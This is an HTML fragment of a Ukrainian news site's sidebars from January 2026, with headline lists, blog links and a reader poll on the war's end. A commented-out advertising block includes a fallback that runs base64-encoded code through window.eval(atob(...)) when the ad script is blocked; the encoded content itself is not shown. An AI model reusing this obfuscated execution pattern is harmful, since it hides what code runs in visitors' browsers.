                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:44</time>
                    <h3><a href="/blognews/1769765771-zelenskiy-dav-zavdannya-fedorovu-rozibratis-z-busifikatsieyu.html" style="">Зеленський дав завдання Федорову розібратись з бусифікацією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">208</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769765771-zelenskiy-dav-zavdannya-fedorovu-rozibratis-z-busifikatsieyu.html#mc-container" data-cackle-channel="533496" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769614141--viroshchuyut-buryaki-evgen-klopotenko-rozpoviv-pro-svyato.html">«Вирощують буряки». Євген Клопотенко розповів про Свято борщу у японському селищі (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769614141--viroshchuyut-buryaki-evgen-klopotenko-rozpoviv-pro-svyato.html">31.01.2026, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769768941-tvarina-pomerla-u-merezhi-poshirili-video-na-yakomu-pidlitok.html">Тварина померла. У Мережі поширили відео, на якому підліток нібито гвалтує кота — поліція Одеси встановила особи авторів (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769768941-tvarina-pomerla-u-merezhi-poshirili-video-na-yakomu-pidlitok.html">31.01.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769599741-shvidshe-y-vishche-nasa-viprobuvala-klyuchoviy-element-yadernogo.html">Швидше й вище. NASA випробувала ключовий елемент ядерного двигуна для майбутніх польотів у глибокий космос (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769599741-shvidshe-y-vishche-nasa-viprobuvala-klyuchoviy-element-yadernogo.html">31.01.2026, 02:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769596141-tsogo-lita-na-veneri-ochikuetsya-vidovishchniy-meteorniy-doshch-.html">Цього літа на Венері очікується видовищний метеорний дощ — вчені (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769596141-tsogo-lita-na-veneri-ochikuetsya-vidovishchniy-meteorniy-doshch-.html">31.01.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769704142-bezsonnya-ta-pochuttya-provini-prints-garri-opinivsya-na-mezhi.html">Безсоння та почуття провини: принц Гаррі опинився на межі нервового зриву (Факти)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769704142-bezsonnya-ta-pochuttya-provini-prints-garri-opinivsya-na-mezhi.html">31.01.2026, 01:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html">Окупація Криму і Донбасу: генсек ООН відкинув спроби РФ виправдати захоплення земель</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html">У Кремлі заявили, що Трамп просив утриматися від ударів по Києву лише до 1 лютого</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html">У Латвії може впасти частина китайської ракети, однак литовці також напоготові</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html">Трамп доручив посилити свій публічний графік, бо боїться виглядати «уповільненим», — CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html">Мер столиці Гренландії засудила коміка, який спробував підняти на острові прапор США</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3575</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1721</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769799772-pomerla-ketrin-o-gara---zirka-kultovogo-filmu-sam-udoma-.html">Померла Кетрін О'Гара - зірка культового фільму "Сам удома"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">580</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769784116-vpritul-dobivav-poranenih-novi-detali-rozstrilu-politseyskih.html">Впритул добивав поранених: стали відомі нові деталі розстрілу поліцейських на Черкащині</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">551</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">531</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104660</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55532</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25578</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18264</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599684</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566288</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448056</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398132</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
